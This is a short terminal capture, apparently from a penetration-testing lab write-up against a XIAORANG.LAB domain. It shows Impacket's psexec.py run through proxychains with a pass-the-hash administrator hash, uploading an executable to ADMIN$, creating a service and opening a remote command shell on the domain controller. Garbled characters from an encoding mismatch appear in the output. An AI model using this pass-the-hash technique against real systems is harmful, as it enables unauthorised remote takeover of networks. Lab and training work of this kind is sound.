 └─$ proxychains psexec.py -dc-ip 172.22.1.2 -hashes :10cf89a850fb1cdbe6bb432b859164c8 XIAORANG.LAB/admin
istrator@172.22.1.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setup
tools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250307.160229.6e0a9691', 'psexec.py')
Impacket v0.13.0.dev0+20250307.160229.6e0a9691 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  119.45.127.68:9383  ...  172.22.1.2:445  ...  OK
[*] Requesting shares on 172.22.1.2.....
[*] Found writable share ADMIN$
[*] Uploading file nhdhQITo.exe
[*] Opening SVCManager on 172.22.1.2.....
[*] Creating service LZkg on 172.22.1.2.....
[*] Starting service LZkg.....
[proxychains] Strict chain  ...  119.45.127.68:9383  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  119.45.127.68:9383  ...  172.22.1.2:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  119.45.127.68:9383  ...  172.22.1.2:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> cd ..